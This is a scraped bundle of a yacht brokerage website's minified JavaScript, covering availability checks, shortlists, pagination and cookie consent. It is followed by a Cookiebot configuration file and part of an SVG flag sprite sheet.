t.entries())e[s]=i;fetch("/content-api/activity/charteryachtcheckavailability",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)})}(e),function(t){f.push({event:"formSubmission",formType:"checkAvailability",startDate:t.get("FromDate"),endDate:t.get("ToDate"),flexibility:t.get("DateFlexibility"),yacht_name:t.get("YachtCrmId")})}(t),se(`/content-api/availability?${e}`,"get",ie).then((t=>{switch(2!==t.available&&(this.setFormValues("Form_","DateFlexibility"),this.setFormValues("cdm","FromDate"),this.setFormValues("cdm","ToDate"),this.setFormValues("cdm","Dates"),this.mainDialogForm.validator.init()),t.available){case 0:this.showAvailableHeader();break;case 1:this.showPartiallyAvailableHeader();break;case 2:this.showUnavailableHeader(),this.setAvailableYachtsLink()}})).catch((()=>{this.showUnavailableHeader(),this.setAvailableYachtsLink()})).finally((()=>{this.mainDialog.open(),this.datesDialog.close(),this.availabiltiyBtnEnable()}))}))}}const ne=["font-family","font-kerning","font-size","font-stretch","font-style","font-variant","font-variant-ligatures","font-weight","text-transform","letter-spacing","word-spacing","padding-left","padding-right"],ae=function(t,e=5){const s=document.createElement("span");s.innerText=t.text,ne.forEach((e=>{s.style[e]=window.getComputedStyle(t)[e]})),document.body.appendChild(s);const i=s.offsetWidth;return s.remove(),i+function(t){return/Mac|iPhone|iPod|iPad/.test(navigator.platform)?t+10:t}(e)},re=function(t){const e=t.options[t.selectedIndex];t.style.width=ae(e,25)+"px"};class le{constructor(t){this.select=t,this.readonlyInput=this.select.querySelector("[data-multi-select-readonly]"),this.options=this.select.querySelector("[data-multi-select-options]"),this.searchInput=this.select.querySelector("[data-multi-select-search-input]"),this.optionsList=this.select.querySelector("[data-multi-select-options-list]"),this.optionsItems=this.select.querySelectorAll("[data-multi-select-option]"),this.optionElements=[...this.optionsList.querySelectorAll('[type="checkbox"]')],this.nestedToggle=this.select.querySelectorAll("[data-multi-select-nested-toggle]"),this.selectedOptions=[],this.closeOptionsBound=this.closeOptions.bind(this),this.searchInput&&this.searchInput.addEventListener("input",(t=>this.filterOptions())),this.select.closest("form")?.addEventListener("reset",(()=>{setTimeout((()=>{this.searchInput&&this.filterOptions(),this.updateSelectedOptions()}),300)}));for(const t of this.optionElements)t.addEventListener("change",(()=>{const e=t.closest("li")?.querySelectorAll('li [type="checkbox"]')??[];for(const s of e)s.checked=t.checked;this.updateSelectedOptions()}));this.nestedToggle.forEach((t=>{t.addEventListener("click",(()=>{t.closest("li").classList.toggle("multi-select__options-list--nested-open")}))})),this.readonlyInput&&(this.readonlyInput.addEventListener("click",(t=>{t.stopImmediatePropagation(),this.toggleOptions()})),this.readonlyInput.addEventListener("blur",(t=>t.stopPropagation())),this.readonlyInput.addEventListener("keydown",this.handleKeydown.bind(this)))}toggleOptions(){if("visible"===this.options.style.visibility)this.options.style.visibility="hidden",this.options.style.bottom="",document.removeEventListener("close-multi-select",this.closeOptionsBound);else{this.options.style.visibility="visible";const t=this.options.getBoundingClientRect(),e=window.innerHeight;t.bottom>e&&(this.options.style.bottom="100%"),setTimeout((()=>{document.addEventListener("close-multi-select",this.closeOptionsBound)}),0)}}filterOptions(){const t=this.searchInput.value.toLowerCase();for(const e of this.optionsItems){const s=e.textContent.toLowerCase();e.classList.toggle("hidden",!s.includes(t))}}updateSelectedOptions(){this.selectedOptions=this.optionElements.filter((t=>t.checked)).map((t=>t.value)),this.updateReadonlyInput()}updateReadonlyInput(){const t=this.selectedOptions.length;console.log(this.selectedOptions),this.readonlyInput.value=t>0?`${t} selected`:""}closeOptions(t){this.updateReadonlyInput();const e=t.detail.target;("visible"!==this.options.style.visibility||e!==this.readonlyInput&&e!==this.options&&e.closest("[data-multi-select]")!==this.select)&&(this.options.style.visibility="hidden",document.removeEventListener("close-multi-select",this.closeOptionsBound))}handleKeydown(t){" "===t.key&&this.toggleOptions()}}s(575),s(451);class ce{constructor(t){this.elem=t,this.href=window.location.href,this.elem.dataset.listCurrent&&(this.href=this.elem.dataset.listCurrent),this.fetchUrl=this.href,this.sort="",this.isWidget="widget"===t.dataset.listPaging,this.isWidget&&(this.fetchUrl=t.dataset.listCurrent),this.setupLinks(),this.setupForm()}setupForm(){const t=this.elem.querySelector("[data-paging-form]");t&&t.addEventListener("submit",(e=>{e.preventDefault(),t.validator.validateForm().then((e=>{const s=[];for(const t of e.entries())null!=t[1]&&t[1].toString().length>0&&s.push(encodeURIComponent(t[0]).toLowerCase()+"="+encodeURIComponent(t[1]).toLowerCase());const i=s.join("&");i.length>0?this.href=t.action+"?"+i:this.href=t.action,this.fetchUrl=this.href,this.navigate()})).catch((t=>{console.log(t)}))}))}setupLinks(){const t=this.elem.querySelectorAll("[data-paging] a");if(t)for(const e of t)e.addEventListener("click",(t=>{t.preventDefault();const s=new URL(e.href);let i;this.isWidget?i=e.dataset.url:(i=s,this.sort.length>0&&s.searchParams.set("sort",this.sort)),this.href=s.toString(),this.fetchUrl=i.toString(),this.navigate()}));const e=this.elem.querySelector("[data-sort]");if(e){if(this.sort.length>0){const t=new URL(this.href);e.value=t.searchParams.get("sort")}e.addEventListener("change",(t=>{this.sort=t.target.value;const e=new URL(this.href);if(e.searchParams.has("page")&&e.searchParams.delete("page"),e.searchParams.set("sort",this.sort),this.href=e.toString(),this.isWidget){const t=new URL(this.fetchUrl);t.searchParams.set("sort",this.sort),t.searchParams.has("page")&&t.searchParams.delete("page"),this.fetchUrl=t.toString()}else this.fetchUrl=this.href;this.navigate()}))}}navigate(){fetch(this.fetchUrl,{method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}}).then((t=>t.text())).then((t=>{this.updateHistory(t,this.href),this.updateContents(t),window.scrollTo({top:this.elem.offsetTop-150,behavior:"smooth"}),this.setupLinks(),this.setupForm();const e=new CustomEvent("form-updated",{bubbles:!0});this.elem.dispatchEvent(e),function(t){const e=t.querySelectorAll("[data-auto-post]");for(const t of e)t.addEventListener("change",(()=>{const e=t.closest("form");if(e){const t=new Event("submit",{cancelable:!0,bubbles:!0});e.dispatchEvent(t)}}))}(this.elem)}))}updateHistory(t,e){window.history&&history.replaceState(t,document.title,e)}updateContents(t){this.elem.style.height=`${this.elem.offsetHeight}px`,this.elem.innerHTML=t,Z(this.elem),window.setTimeout((()=>this.elem.style.removeProperty("height")),1)}}class he{constructor(t){this.elem=t}insertItem(t,e,s){const i=this.ItemHtml(t,e,s);this.elem.appendChild(i),this.removeItem(i)}removeItem(t,e=3e3){try{setTimeout((()=>{t.classList.add("sl-cont__item--hide")}),e),setTimeout((()=>t.remove()),e+400)}catch(t){console.Error(t)}}ItemHtml(t,e,s){const i=document.createElement("div");return i.classList.add("sl-cont__item"),i.dataset.guid=e,i.dataset.type=s,i.innerHTML=`<svg class="sl-disp__icon"><use href="#svg-save"></svg><span>${t}</span>`,i}}let de=null;const ue=function(){if(de)return de;const t=document.querySelector(".sl-cont");return de=new he(t),de};ue();const me=new t("Shortlist Service"),pe=function(t){switch(t){case"1":return"BrokerYacht";case"2":return"CharterYacht";case"3":return"Berth"}},ge=1,fe=2,ve=3,ye="b-rnd--sel";class be{constructor(t){this.contentContainer=t,this.readMoreText=this.contentContainer.getAttribute("data-read-more-text")||"Read More",this.readLessText=this.contentContainer.getAttribute("data-read-less-text")||"Read Less",this.readMoreButton=this.createReadMoreButton(),this.maxHeight=this.getMaxHeight(),this.contentExpanded=!1,this.init()}createReadMoreButton(){const t=document.createElement("button");return t.innerText=this.readMoreText,t.style.display="none",t.classList.add("read-more"),this.contentContainer.parentNode.insertBefore(t,this.contentContainer.nextSibling),t}getMaxHeight(){const t=window.getComputedStyle(this.contentContainer);return parseInt(t.getPropertyValue("max-height"))}init(){window.addEventListener("load",(()=>{this.hideExtraContent(),this.addReadMoreListener()}))}hideExtraContent(){this.contentContainer.scrollHeight>this.maxHeight&&(this.contentContainer.style.maxHeight=`${this.maxHeight}px`,this.contentContainer.style.overflow="hidden",this.readMoreButton.style.display="block")}addReadMoreListener(){this.readMoreButton.addEventListener("click",(()=>{this.contentExpanded?(this.hideExtraContent(),this.contentContainer.style.maxHeight=`${this.maxHeight}px`,this.readMoreButton.innerText=this.readMoreText):(this.contentContainer.style.maxHeight="none",this.contentContainer.style.overflow="visible",this.readMoreButton.innerText=this.readLessText),this.contentExpanded=!this.contentExpanded}))}}const we={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class Le{constructor(t){this.elem=t,this.form=this.elem.querySelector("[data-team-filter-form]"),this.listing=this.elem.querySelector("[data-team-form-listing]"),this.offCanvas=this.elem.querySelector("#filter-menu"),this.pageUrl=window.location.pathname,this.form.addEventListener("submit",(t=>{t.preventDefault();const e=new FormData(this.form),s=new URLSearchParams(e);this.search(this.getUrl(s))})),this.form.addEventListener("reset",(t=>{this.search(this.getUrl(""))}))}getUrl(t){const e=t.toString();return e.length>0?`${this.pageUrl}?${e}`:this.pageUrl}async search(t){const e=await fetch(t,we),s=await e.text();this.updateContent(s),this.offCanvas.dispatchEvent(new CustomEvent("offcanvas--close"))}updateContent(t){this.listing.innerHTML="",this.listing.innerHTML=t}}class Ee{constructor(t){this.elem=t,this.text=t.dataset.copy,this.btnTextElem=t.querySelector("[data-copied-txt]"),this.initText=this.btnTextElem.innerText,this.copiedText=this.btnTextElem.dataset.copiedTxt,this.elem.addEventListener("click",(()=>{this.copy(),this.setText()}))}copy(){navigator.clipboard.writeText(this.text)}setText(){this.btnTextElem.innerText=this.copiedText,this.elem.classList.add("btn--black-no-hover"),window.setTimeout((()=>{this.elem.classList.remove("btn--black-no-hover"),this.btnTextElem.innerText=this.initText}),3e3)}}s(394),s(52);var Se=()=>{const t=document.querySelectorAll(".kentico-form");t&&t.forEach((t=>{t.addEventListener("submit",(t=>{window.kentico.updatableFormHelper.submitForm(t)}))}))};class ke{constructor(t){if(this.elem=t,this.notificationLifetimeHours=t.dataset.notificationLifetimeHours,this.notifications=document.querySelectorAll("[data-notification]"),this.notifications.length>0)for(let t=0;t<this.notifications.length;t++){this.notifications[t].querySelector("[data-notification-close]").addEventListener("click",(t=>{this.handleNotificationClosed(t)}))}}handleNotificationClosed(t){const e=t.target.closest("[data-notification]");e.remove();const s=60*this.notificationLifetimeHours*60,i=new Date,o=i.getTime()+1e3*s;i.setTime(o);let n=this.getCookie("read-notifications");null===n?n=e.dataset.notification:n+="|"+e.dataset.notification,document.cookie=`read-notifications=${n};path=/;expires=${i.toUTCString()}}`}getCookie=t=>{const e=document.cookie.split("; ");for(let s=0;s<e.length;s++){const i=e[s],[o,n]=i.split("=");if(o.trim()===t)return decodeURIComponent(n)}return null}}const qe="data-recently-viewed",Ae=new t("Recently Viewed");class Te{constructor(t,e){this.elem=t,this.data=e,this.updateElement()}updateElement(){const t=this.elem.querySelector("a").className.replace(/\banimate-in\b/g,"").trim(),e=this.getPodSize(),s=this.elem.querySelector(".a-link__text").textContent,i=s&&s.length>0?s:this.data.linkText,o=this.elem.querySelector(".content-pod__cont").className,{imgSrcSet:n,imgSizes:a}=this.getSrcSetAndSizes(e);this.elem.innerHTML=`\n      <a href="${this.data.url}" class="${t}">\n          <img srcset="${n}"\n               src="${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80"\n               alt="" decoding="async" class="media-fit content-pod__img" sizes="${a}" loading="lazy">\n          <div class="${o}">\n            <div class="content-pod__cont-inner">\n              <div class="content-pod__info">\n                <span>${this.data.subTitle}</span>\n              </div>\n              <h2 class="content-pod__title">${this.data.title}</h2>\n              <span class="a-link a-link--inherit">\n                <span class="a-link__text">${i}</span>\n                <svg class="a-link__icon">\n                  <use href="#svg-arrow-right"></use>\n                </svg>\n              </span>\n            </div>        \n          </div>\n      </a>`}getSrcSetAndSizes(t){let e="",s="";switch(t){case"FullWidth":e=`\n          ${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80 400w,\n          ${this.data.image}?ext=.jpg&height=600&mode=crop&format=webp&quality=80 600w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w,\n          ${this.data.image}?ext=.jpg&height=1920&mode=crop&format=webp&quality=80 1920w,\n          ${this.data.image}?ext=.jpg&height=3840&mode=crop&format=webp&quality=80 3840w`,s="100vw";break;case"Double":e=`\n          ${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80 400w,\n          ${this.data.image}?ext=.jpg&height=600&mode=crop&format=webp&quality=80 600w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w,\n          ${this.data.image}?ext=.jpg&height=1920&mode=crop&format=webp&quality=80 1920w`,s="(max-width:1200px) 100vw, 50vw";break;default:e=`\n          ${this.data.image}?ext=.jpg&height=200&mode=crop&format=webp&quality=80 200w,\n          ${this.data.image}?ext=.jpg&height=300&mode=crop&format=webp&quality=80 300w,\n          ${this.data.image}?ext=.jpg&height=480&mode=crop&format=webp&quality=80 480w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w`,s="(max-width:1200px) 50vw, 25vw"}return{imgSrcSet:e,imgSizes:s}}getPodSize(){return this.elem.classList.contains("content-pod--fw")?"FullWidth":this.elem.classList.contains("content-pod--double")?"Double":"Default"}}const xe=function(t,e){e.length>0&&se(`/content-api/recently-viewed/${t}`,"GET",Ae).then((function(t){const s=[];for(let i=0;i<e.length;i++)t.length>i&&s.push(new Te(e[i],t[i]));return s}))};var Ce=class{setupBanner(){this.banner=document.querySelector("#cookiebanner"),this.banner?("TEST"===this.banner.childNodes[0].innerText&&this.banner.removeChild(this.banner.childNodes[0]),this.notificationsContainer=document.querySelector("[data-notifications]"),this.notificationsContainer||console.error("Notifications container not found"),this.notificationsContainer.prepend(this.banner),this.banner.style.display="flex",this.acceptButton=this.banner.querySelector("[data-cookie-acceptance]"),this.acceptButton?(this.acceptButton.addEventListener("click",(()=>{window.Cookiebot.dialog.submitConsent()})),this.declineButton=this.banner.querySelector("[data-cookie-decline]"),this.declineButton?this.declineButton.addEventListener("click",(()=>{window.Cookiebot.dialog.submitDecline()})):console.error("Cookiebot decline button not found")):console.error("Cookiebot accept button not found")):console.error("Cookiebot banner not found")}};const Fe=function(t,e,s){t&&t.addEventListener("submit",(function(i){t.validator.validateForm().then((function(t){const i=s||t.get("Form.EnquiryType");k(t,i,e)}))}))},Ie=new t("Application");Ie.log("Loading svg sprite sheet."),function(){const t=document.querySelectorAll(".svg-symbols");for(const e of t){new i(e).load()}}(),Ie.log("Loading media files."),dt(document),function(t){const e=t.querySelectorAll("[data-hover-video]");t===document&&document.addEventListener("burgess:yachts-updated",(t=>[...t.target.querySelectorAll("[data-hover-video]")].filter((t=>t.dataset.hoverVideo!==mt)).map((t=>new ft(t))))),[...e].filter((t=>t.dataset.hoverVideo!==mt)).map((t=>new ft(t)))}(document),[...document.querySelectorAll("[data-video-type]")].map((t=>new kt(t))),function(t){[...t.querySelectorAll("[data-gallery]")].map((t=>new Bt(t)))}(document),function(t){[...t.querySelectorAll("[data-deck-gallery]")].map((t=>new Ht(t)))}(document),Ie.log("Setting up datalayer tracking."),function(){const t=document.querySelectorAll("[data-g-listener]");for(const e of t)a(e)}(),function(){const t=document.querySelector("[data-cpv]");t&&function(t){const e=new URLSearchParams("");e.append("type",t.dataset.type),e.append("id",t.dataset.id),e.append("details",t.dataset.details),fetch("/content-api/activity/custompageview",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:e})}(t)}(),document.addEventListener("click",(function(t){const e=t.target;e?.matches("[data-byg]")&&Rt(e)}),!0),document.querySelectorAll("[data-dyp]").forEach((t=>{t.addEventListener("click",(function(){Ut(t)}))}),!0),function(){const t=document.querySelector("[data-cpv]");y(t?{page_type:`BurgessYachts.${t.dataset.type}`,user_id:v.userId,user_type:v.userType,yacht_name:t.dataset.details}:{page_type:v.pageType,user_id:v.userId,user_type:v.userType})}(),function(){const t=document.querySelector("[data-enquiry-form]");Fe(t,"enquiry form");const e=document.querySelector("[data-for-sale-form]");Fe(e,"for sale yacht form","100000001");const s=document.querySelector("[data-contact-member]");Fe(s,"enquiry form for team member","100000011");const i=document.querySelector("[data-sold-yacht-form]");Fe(i,"contact broker form on sell a yacht page","100000002");const o=document.querySelector("[data-berth-form]");Fe(o,"buy a berth form","100000013");const n=document.querySelector("[data-vacancy-form]");n&&n.addEventListener("submit",(function(t){n.validator.validateForm().then((function(t){!function(t){y({event:"form_submission",role:document.querySelector("h1.enq-form__title")?.innerText,location:document.querySelector(".enq-form__subtitle")?.innerText,tracking_id:t.get("Form.WebTrackingId")})}(t)}))}))}(),Ie.log("Loading navigation."),function(){const t=document.querySelectorAll("[data-offcanvas]"),e=[];for(const s of t)e.push(new I(s))}(),function(t=document){const e=t.querySelectorAll("[data-dialog]");e.length>0&&function(){if("function"!=typeof HTMLDialogElement){const t=document.createElement("script");t.async=!0,t.src="/web/scripts/dialog.js",document.body.appendChild(t);const e=document.createElement("link");e.rel="stylesheet",e.href="/web/css/dialog.css",document.head.appendChild(e)}}(),document.addEventListener("burgess:yachts-updated",(()=>{[...document.querySelectorAll("[data-dialog]")].filter((t=>!t.hasAttribute(_))).map((t=>new P(t)))})),[...e].map((t=>new P(t)))}(),function(){const t=document.querySelector("[data-search-dialog]");if(t)new O(t)}(),function(){const t=document.querySelector(".n-letter__form"),e=document.querySelector("[data-newsletter-dialog]");if(t&&e)new qt(t,e)}(),function(t){[...t.querySelectorAll("[data-tabs]")].map((t=>new te(t)))}(document),function(t){[...t.querySelectorAll(".accordion")].map((t=>new ee(t)))}(document),function(t){const e=t.querySelectorAll("[data-resize-select]");e.forEach((t=>{re(t),t.addEventListener("change",(function(){re(t)}))})),G().then((function(){e.forEach((t=>{re(t)}))}))}(document),function(t){const e=[],s=t.querySelectorAll("[data-copy]");for(const t of s)e.push(new Ee(t))}(document),Ie.log("Loading widget scripts."),Ft(document),function(t){const e=t.querySelectorAll("[data-scroll-to]"),s=[];for(let t=0,i=e.length;t<i;t++)s.push(new _t(e[t]))}(document),function(t){[...t.querySelectorAll("[data-team-search]")].map((t=>new Ot(t)))}(document),function(t){[...t.querySelectorAll("[data-team-filter]")].map((t=>new Le(t)))}(document),function(t){[...t.querySelectorAll("[data-read-more]")].map((t=>new be(t)))}(document),Ie.log("Display below the fold sections."),Z(),function(t){[...t.querySelectorAll("[data-multi-select]")].map((t=>new le(t)))}(document),Ie.log("Loading yacht comparison."),function(){const t=document.querySelector("[data-yacht-comparison]");if(t)new Qt(t)}(),function(){const t=document.querySelector("[data-yacht-enquiry]");if(t)return new oe(t)}()&&Ie.log("Loading yacht page functionality."),window.shortList=new class{constructor(){this.items=[],this.setButtons(),this.refresh(),this.setupEvents(),this.working=!1,this.clickSetup=!1,document.addEventListener("burgess:yachts-updated",(()=>{this.setButtons(),this.refresh(),this.setupEvents()}))}setButtons(){this.buttons=document.querySelectorAll("[data-shortlist-charter-yacht], [data-shortlist-broker-yacht], [data-shortlist-berth]")}setupEvents(){this.clickSetup||(document.addEventListener("click",(t=>this.onclick(t))),this.clickSetup=!0),this.yachtComparison||(this.yachtComparison=document.querySelector("[data-comparison-inner]"),this.yachtComparison&&this.yachtComparison.addEventListener("click",(t=>this.onclick(t))))}onclick(t){this.working||(t.target.dataset.shortlistBrokerYacht&&(this.working=!0,this.toggleBrokerYacht(t.target)),t.target.dataset.shortlistCharterYacht&&(this.working=!0,this.toggleCharterYacht(t.target)),t.target.dataset.shortlistBerth&&(this.working=!0,this.toggleBerth(t.target)))}itemExists(t,e){if(0===this.items.length)return null;const s=this.items.find((s=>s.yachtGuid===t&&s.type===e));return s||null}toggleBrokerYacht(t){const e=t.dataset.shortlistBrokerYacht;this.handleButton(t,{yachtGuid:e,type:ge})}toggleCharterYacht(t){const e=t.dataset.shortlistCharterYacht;this.handleButton(t,{yachtGuid:e,type:fe})}toggleBerth(t){const e=t.dataset.shortlistBerth;this.handleButton(t,{yachtGuid:e,type:ve})}handleButton(t,e){let s;this.itemExists(e.yachtGuid,e.type)?(s=function(t){return w(!1,t.yachtGuid,pe(t.type)),fetch(`/content-api/shortlist/${t.yachtGuid}/${t.type}`,{method:"Delete"}).then((t=>{if(!t.ok)throw new Error(`HTTP error! Status: ${t.status}`);return t.text()})).then((e=>ue().insertItem(e,t.yachtGuid,t.type)))}(e),t.classList.remove(ye)):(s=function(t){return w(!0,t.yachtGuid,pe(t.type)),fetch("/content-api/shortlist",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)}).then((t=>{if(!t.ok)throw new Error(`HTTP error! Status: ${t.status}`);return t.text()})).then((e=>ue().insertItem(e,t.yachtGuid,t.type)))}(e),t.classList.remove(ye)),s.then((()=>{this.refresh(),this.working=!1}))}refresh(){document.documentElement.dataset.userId.length>0?se("/content-api/shortlist/all","get",me).catch((()=>Promise.resolve([]))).then((t=>{this.items=t,this.setButtonsActiveClass()})):(this.items=[],this.setButtonsActiveClass())}setButtonsActiveClass(){for(const t of this.buttons)t.classList.remove(ye);if(this.items&&this.items.length>0)for(const t of this.items){let e;switch(t.type){case ge:e=document.querySelectorAll(`[data-shortlist-broker-yacht="${t.yachtGuid}"]`);break;case fe:e=document.querySelectorAll(`[data-shortlist-charter-yacht="${t.yachtGuid}"]`);break;case ve:e=document.querySelectorAll(`[data-shortlist-berth="${t.yachtGuid}"]`)}for(const t of e)t.classList.add(ye)}}},Ie.log("load additional libraries."),function(){const t=document.querySelectorAll("[data-script-load]");for(const e of t)st(e.dataset.target,e.dataset.scriptLoad,e.dataset.type),document.addEventListener("recheck-script",(t=>{st(e.dataset.target,e.dataset.scriptLoad,e.dataset.type)}),{passive:!0})}(),Ie.log("load pagination."),function(){const t=document.querySelectorAll("[data-list-paging]"),e=[];for(let s=0;s<t.length;s++)e.push(new ce(t[s]))}(),Ie.log("load notifications."),function(){const t=document.querySelector("[data-notifications]");if(t)new ke(t)}(),Ie.log("load recently viewed."),function(){const t=document.querySelectorAll(`[${qe}="yachts"]`);xe("yachts",t);const e=document.querySelectorAll(`[${qe}="destinations"]`);xe("destinations",e);const s=document.querySelectorAll(`[${qe}="articles"]`);xe("articles",s)}(),Ie.log("loaded cookiebot manager."),window.CookiebotManager=new Ce,Ie.log("add kentico submit event handlers"),Se(),Ie.log("Initialisation completed.")}()}();

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/ca6497b3-5332-4116-b925-9dcc6169c355/burgessyachts.com/configuration.js
body_size: 661
content:
CookieConsent.configuration.tags.push({id:173367692,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15733509332503",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:173367693,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10344630546664",url:"",resolvedUrl:"",cat:[1,3,4,5]});CookieConsent.configuration.tags.push({id:173367694,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1991371612909",url:"https://www.burgessyachts.com/web/scripts/main.js?v=SFqKk8cgL8Gt01JSsq_ApkZ4x_yRp98p7zDvKDanmbs",resolvedUrl:"https://www.burgessyachts.com/web/scripts/main.js?v=SFqKk8cgL8Gt01JSsq_ApkZ4x_yRp98p7zDvKDanmbs",cat:[3]});CookieConsent.configuration.tags.push({id:173367696,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15381379935206",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:173367697,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4679324467609",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:173367703,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8300418589713",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:173367704,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16608775187459",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:173367706,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"2680804266568",url:"https://player.vimeo.com/video/395991587?h=b7fb6b2606&title=0&byline=0&portrait=0",resolvedUrl:"https://player.vimeo.com/video/395991587?h=b7fb6b2606&title=0&byline=0&portrait=0",cat:[3]});CookieConsent.configuration.tags.push({id:173367719,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15291741371790",url:"https://r1.dotdigital-pages.com/resources/sharing/embed.js?sharing=lp-embed&domain=r1.dotdigital-pages.com&id=44IU-WD3%2Fpbibs-2025%22&description=",resolvedUrl:"https://r1.dotdigital-pages.com/resources/sharing/embed.js?sharing=lp-embed&domain=r1.dotdigital-pages.com&id=44IU-WD3%2Fpbibs-2025%22&description=",cat:[5]});CookieConsent.configuration.tags.push({id:173367722,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"16266674956245",url:"https://view.ceros.com/burgess/impact-report-2024?heightOverride=6189",resolvedUrl:"https://view.ceros.com/burgess/impact-report-2024?heightOverride=6189",cat:[1,5]});CookieConsent.configuration.tags.push({id:173367725,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"13294198721145",url:"https://www.youtube.com/embed/cCNM706Iv8M??si=3nNkCZTSE_cByTdy&wmode=opaque&rel=0",resolvedUrl:"https://www.youtube.com/embed/cCNM706Iv8M??si=3nNkCZTSE_cByTdy&wmode=opaque&rel=0",cat:[4]});CookieConsent.configuration.tags.push({id:173367840,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13456379076488",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:173367841,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12450377828689",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[4]});CookieConsent.configuration.tags.push({id:173367845,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2452130742775",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:173367847,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"527061223805",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:173367848,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4330681176705",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[4]});CookieConsent.configuration.tags.push({id:173367849,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6646881563280",url:"https://www.burgessyachts.com/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=10002",resolvedUrl:"https://www.burgessyachts.com/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=10002",cat:[3]});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.burgessyachts.com/web/svg/flags/svg/sprite.symbol.svg?v=33641.0.0.0
body_size: 11462
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 18 18" id="svg-australia" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#00008B" d="M8.115.043h1.77a9.001 9.001 0 1 1-1.77 0Z"/><path fill="#000" d="M11.544.365 3.187 4.543 11.544.365ZM1.666 3.783l1.52.76-1.52-.76Zm-1.1 2.071 2.62-1.31-2.62 1.31Zm2.62-1.31 9 4.5-9-4.5Z"/><path fill="#FFF" d="M9.885.043a8.948 8.948 0 0 1 2.302.538v.642l-6.642 3.32 6.642 3.321v1.179H9.828l-6.641-3.32L.174 7.229a8.974 8.974 0 0 1 2.17-4.287l.843.422L9.828.043h.057Z"/><path fill="#000" d="m.565 5.854 2.622-1.31-2.622 1.31Zm2.622-1.31 9 4.5-9-4.5Z"/><path fill="red" d="M11.544.365 3.187 4.543h1.258l7.993 3.997-.251.503-9-4.5v.629L.322 6.605a8.93 8.93 0 0 1 .243-.751l2.622-1.311H1.929l-.578-.289c.1-.16.205-.318.315-.472l1.521.761v-.629L10.696.16c.288.054.57.123.848.205Z"/><path fill="#000" d="M1.164 4.57h14.023H1.164Zm2.05-2.464v8.437-8.437Z"/><path fill="#FFF" d="M.53 5.95a9.03 9.03 0 0 1 4.063-4.799v1.986h10.594V5.95H4.593v4.593H1.78V5.95H.53Z"/><path fill="#000" d="M1.164 4.57H12.82 1.164Zm2.05-2.464v7.57-7.57Z"/><path fill="red" d="M.755 5.387c.263-.6.589-1.164.97-1.687h.618v-.757A9.047 9.047 0 0 1 4.03 1.496V3.7h8.79v1.687H4.03v4.289H2.343V5.387H.755Z"/><path fill="#00008B" d="M0 9.043h12.187V.581a9.003 9.003 0 0 1 5.286 11.462H.527a8.982 8.982 0 0 1-.527-3Z"/><path fill="#FFF" d="M2.616 15.344a9.054 9.054 0 0 1-.446-.483l.079-.569-.565-.05a9.015 9.015 0 0 1-.366-.551l.699-.415-.941-1.416 1.59.602.521-1.619.52 1.619 1.591-.602-.941 1.416 1.462.868-1.694.148.233 1.684-1.171-1.233-.571.6ZM16.687 6.633l.248.771.757-.287-.448.674.696.413-.806.071.111.802-.558-.587-.558.587.111-.802-.807-.071.697-.413-.448-.674.757.287z"/></g></symbol><symbol id="svg-brazil" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.st6{clip-path:url(#SVGID_00000131339305497955932860000002851649257291718072_);fill:#fff}</style><path d="M8.1 0h1.8C14.4.5 18 4.3 18 9c0 5-4 9-9 9s-9-4-9-9C0 4.3 3.6.5 8.1 0z" style="fill:#009b3a"/><path d="M9 3.6 16.4 9 9 14.5 1.6 9 9 3.6z" style="fill:#fedf00"/><circle cx="9" cy="9" r="3.1" style="fill:#002776"/><defs><circle 